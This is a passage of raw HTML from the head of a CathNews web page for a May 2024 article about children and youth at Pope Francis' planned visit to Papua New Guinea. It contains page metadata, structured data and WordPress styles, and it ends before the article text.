

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/2024/05/09/children-and-youth-to-play-central-role-in-popes-visit-to-png/
body_size: 38510
content:

    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Children and youth to play central role in Pope’s visit to PNG - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/2024/05/09/children-and-youth-to-play-central-role-in-popes-visit-to-png/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Children and youth to play central role in Pope’s visit to PNG - CathNews" />
	<meta property="og:description" content="Children and youth will be central to Pope Francis’ visit to Papua New Guinea in September, according to Fr Giorgio Licini, secretary-general of the Catholic Bishops’ Conference of Papua New Guinea and Solomon Islands. Source: CNA." />
	<meta property="og:url" content="https://cathnews.com/2024/05/09/children-and-youth-to-play-central-role-in-popes-visit-to-png/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="article:publisher" content="https://www.facebook.com/CathNews/" />
	<meta property="article:published_time" content="2024-05-08T20:20:00+00:00" />
	<meta property="article:modified_time" content="2024-05-08T22:00:54+00:00" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2024/05/0509PNG-Children-look-on-during-a-2022-procession-held-in-Mingende-in-Kundiawa-Diocese-in-2022-Catholic-Bishops-Conference-of-PNG-and-SI.jpg" />
	<meta property="og:image:width" content="810" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rebecca Comini" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CathNews" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://cathnews.com/2024/05/09/children-and-youth-to-play-central-role-in-popes-visit-to-png/#article","isPartOf":{"@id":"https://cathnews.com/2024/05/09/children-and-youth-to-play-central-role-in-popes-visit-to-png/"},"author":{"name":"Rebecca Comini","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75"},"headline":"Children and youth to play central role in Pope’s visit to PNG","datePublished":"2024-05-08T20:20:00+00:00","dateModified":"2024-05-08T22:00:54+00:00","mainEntityOfPage":{"@id":"https://cathnews.com/2024/05/09/children-and-youth-to-play-central-role-in-popes-visit-to-png/"},"wordCount":385,"publisher":{"@id":"https://cathnews.com/#organization"},"image":{"@id":"https://cathnews.com/2024/05/09/children-and-youth-to-play-central-role-in-popes-visit-to-png/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2024/05/0509PNG-Children-look-on-during-a-2022-procession-held-in-Mingende-in-Kundiawa-Diocese-in-2022-Catholic-Bishops-Conference-of-PNG-and-SI.jpg","articleSection":["Pacific","Papal Trip"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://cathnews.com/2024/05/09/children-and-youth-to-play-central-role-in-popes-visit-to-png/","url":"https://cathnews.com/2024/05/09/children-and-youth-to-play-central-role-in-popes-visit-to-png/","name":"Children and youth to play central role in Pope’s visit to PNG - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"primaryImageOfPage":{"@id":"https://cathnews.com/2024/05/09/children-and-youth-to-play-central-role-in-popes-visit-to-png/#primaryimage"},"image":{"@id":"https://cathnews.com/2024/05/09/children-and-youth-to-play-central-role-in-popes-visit-to-png/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2024/05/0509PNG-Children-look-on-during-a-2022-procession-held-in-Mingende-in-Kundiawa-Diocese-in-2022-Catholic-Bishops-Conference-of-PNG-and-SI.jpg","datePublished":"2024-05-08T20:20:00+00:00","dateModified":"2024-05-08T22:00:54+00:00","breadcrumb":{"@id":"https://cathnews.com/2024/05/09/children-and-youth-to-play-central-role-in-popes-visit-to-png/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://cathnews.com/2024/05/09/children-and-youth-to-play-central-role-in-popes-visit-to-png/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/2024/05/09/children-and-youth-to-play-central-role-in-popes-visit-to-png/#primaryimage","url":"https://cathnews.com/wp-content/uploads/2024/05/0509PNG-Children-look-on-during-a-2022-procession-held-in-Mingende-in-Kundiawa-Diocese-in-2022-Catholic-Bishops-Conference-of-PNG-and-SI.jpg","contentUrl":"https://cathnews.com/wp-content/uploads/2024/05/0509PNG-Children-look-on-during-a-2022-procession-held-in-Mingende-in-Kundiawa-Diocese-in-2022-Catholic-Bishops-Conference-of-PNG-and-SI.jpg","width":810,"height":405,"caption":"Children look on during a 2022 procession held in Mingende in the Kundiawa Diocese, Papua New Guinea (Catholic Bishops Conference of PNG and SI)"},{"@type":"BreadcrumbList","@id":"https://cathnews.com/2024/05/09/children-and-youth-to-play-central-role-in-popes-visit-to-png/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://cathnews.com/news/"},{"@type":"ListItem","position":3,"name":"Children and youth to play central role in Pope’s visit to PNG"}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]},{"@type":"Person","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75","name":"Rebecca Comini","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","caption":"Rebecca Comini"},"url":"https://cathnews.com/author/rebecca-cominicatholic-org-au/"}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="a907922cda3116b28c04bbe4-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2024%2F05%2F09%2Fchildren-and-youth-to-play-central-role-in-popes-visit-to-png%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2024%2F05%2F09%2Fchildren-and-youth-to-play-central-role-in-popes-visit-to-png%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
